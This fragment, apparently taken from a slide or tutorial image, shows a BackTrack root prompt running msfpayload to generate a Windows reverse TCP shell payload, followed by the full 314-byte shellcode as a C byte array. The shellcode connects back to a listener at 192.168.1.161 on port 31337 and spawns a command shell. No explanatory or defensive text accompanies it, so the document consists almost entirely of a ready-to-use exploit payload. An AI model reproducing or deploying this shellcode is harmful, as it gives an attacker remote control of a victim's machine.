 root@bt:~# msfpayload windows/shell_reverse_tcp LHOST=192.168.1.161 LPORT=31337 C
/*
 * windows/shell_reverse_tcp - 314 bytes
 * http://www.metasploit.com
 * VERBOSE=false, LHOST=192.168.1.161, LPORT=31337,
 * ReverseConnectRetries=5, ReverseAllowProxy=false,
 * EXITFUNC=process, InitialAutoRunScript=, AutoRunScript=
 */
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7"
"\x68\xc0\xa8\x01\xa1\x68\x02\x00\x7a\x69\x89\xe6\x6a\x10\x56"
"\x57\x68\x99\xa5\x74\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3"
"\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24"
"\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56"
"\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0"
"\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80"
"\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";